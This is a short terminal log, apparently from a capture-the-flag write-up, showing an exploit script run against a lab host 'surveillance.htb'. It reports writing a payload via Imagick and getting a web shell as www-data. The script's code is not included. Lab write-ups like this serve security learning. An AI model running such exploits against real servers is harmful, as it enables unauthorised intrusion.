 └─$ python3 prova.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data